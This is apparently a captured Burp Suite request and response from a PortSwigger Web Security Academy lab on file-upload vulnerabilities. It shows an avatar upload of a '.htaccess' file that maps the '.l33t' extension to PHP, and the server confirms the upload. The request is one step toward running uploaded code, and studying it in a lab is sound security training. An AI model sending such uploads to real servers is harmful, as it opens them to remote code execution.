 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0abc00320357f16f802fbd0b004a007b.web-security-academy.net
3 Cookie: session=1pr8hilNg2v8VUsmd4JgsSByBCUHB7yT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------230137154811449392713486654695
9 Content-Length: 520
10 Origin: https://0abc00320357f16f802fbd0b004a007b.web-security-academy.net
11 Referer:
https://0abc00320357f16f802fbd0b004a007b.web-security-academy.net/my-account?i
d=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------230137154811449392713486654695
20 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
21 Content-Type: text/plain
22
23 AddType application/x-httpd-php .l33t
24
25 -----------------------------230137154811449392713486654695
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------230137154811449392713486654695
30 Content-Disposition: form-data; name="csrf"
31
32 mOKrseJmG9W9Xo528Gz9Mc2yPzEWMv36
33 -----------------------------230137154811449392713486654695--
34
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 12:15:48 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>